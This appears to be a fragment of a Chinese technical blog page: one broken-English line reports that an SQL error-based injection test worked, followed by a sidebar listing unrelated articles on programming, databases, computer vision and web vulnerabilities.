
Input single echo have found an error,Considering error injection,成功
边栏推荐
- Simple implementation of YOLOv7 pre-training model deployment based on OpenVINO toolkit
- "Configuration" is a double-edged sword, it will take you to understand various configuration methods
- C学生管理系统 据学号查找学生节点
- RAID磁盘阵列
- 没有对象的程序员如何过七夕
- 力扣-二叉树的前序遍历、中序遍历、后序遍历
- 直播回放含 PPT 下载|基于 Flink & DeepRec 构建 Online Deep Learning
- Apache DolphinScheduler新一代分布式工作流任务调度平台实战-中
- 【OpenCV 图像处理2】:OpenCV 基础知识
- 1349. Maximum number of students taking the exam Status Compression
猜你喜欢
随机推荐
记录谷歌gn编译时碰到的一个错误“I could not find a “.gn“ file ...”
树表的查找
Amazon Cloud Technology joins hands with Thundersoft to build an AIoT platform for industry customers
MySQL3
Greenplum Database Fault Analysis - Can a Soft Connection Be Made to the Database Base Folder?
Opening - Open a new .NET modern application development experience
02 【开发服务器 资源模块】
“配置”是把双刃剑,带你了解各种配置方法
散列表的查找(哈希表)
hypervisor相关的知识点
LPQ(局部相位量化)学习笔记
Advanced Numbers_Review_Chapter 1: Functions, Limits, Continuity
sql语句多字段多个值如何进行排序
CPDA|运营人如何从负基础学会数据分析(SQL)
RAID磁盘阵列
协作D2D局部模型聚合的半分散联合学习
DAY23: Command Execution & Code Execution Vulnerability
SuperMap iDesktop.Net之布尔运算求交——修复含拓扑错误复杂模型
Live preview | 30 minutes started quickly!Look at credible distributed AI chain oar architectural design
Exploding the circle of friends, Alibaba produced billion-level concurrent design quick notes are too fragrant